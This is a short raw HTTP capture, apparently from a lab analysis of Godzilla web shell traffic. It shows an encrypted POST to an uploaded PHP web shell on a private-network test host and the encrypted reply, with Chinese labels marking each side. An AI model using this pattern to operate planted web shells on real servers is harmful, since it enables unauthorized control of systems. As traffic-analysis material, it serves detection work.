 POST /hackable/uploads/godzilla-v4_xor_base64.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=7p15kr27nlurp3isojf6hi1tk0;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.199.41
客户端发送的加密数据
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 38
Happy=CQNGDVtRLFJcUmEwNTg1FgEVRg%3D%3DHTTP/1.1 200 OK
Date: Mon, 29 Nov 2021 13:48:25 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
服务器返回的加密数据
Set-Cookie: PHPSESSID=7p15kr27nlurp3isojf6hi1tk0; path=/
Content-Length: 64
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
52f0f23a94a8a3f0e+06ZTQ1YjMxNKj7Mzhyv7gfMGU0NQ==468e329e21eb39e8POST /hackable/uploads/godzilla-v4_xor_base64.php HTTP/1.1